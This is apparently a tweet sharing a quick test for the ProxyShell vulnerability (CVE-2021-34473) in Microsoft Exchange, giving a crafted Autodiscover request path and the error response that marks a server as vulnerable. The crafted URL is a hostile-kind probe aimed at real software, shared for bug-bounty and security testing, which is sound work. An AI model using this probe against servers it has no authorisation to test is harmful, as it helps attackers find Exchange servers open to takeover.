 CuriositySec's tweet photo. New ProxyShell Tips CVE-2021-34473

 Vul test
URL:
/Autodiscover/autodiscover.json?x=demo@demo.com/mapi/nspi&amp;Protocol=Ews

Response code 500 value "Requested URL" and "Physical Path"

#hacking #bugbounty #security #exploit https://t.co/ciQ6ia3Pnz